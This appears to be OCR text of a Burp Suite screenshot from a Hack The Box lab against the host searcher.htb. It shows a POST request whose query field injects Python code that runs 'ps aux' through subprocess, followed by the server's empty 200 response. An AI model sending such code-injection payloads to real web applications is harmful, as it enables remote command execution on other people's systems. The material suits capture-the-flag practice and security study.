 Request
Pretty Raw Hex GraphQL \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 Content-Length: 123
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://searcher.htb
8 Content-Type:
application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://searcher.htb/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 engine=Google&query=
"__import__('subprocess').Popen(['ps',+'aux'],
stdout%3d__import__('subprocess').PIPE).commun
icate()[0]"
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 13 Sep 2024 16:37:39 GMT
3 Server: Werkzeug/2.1.2 Python/3.10.6
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 0
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8
9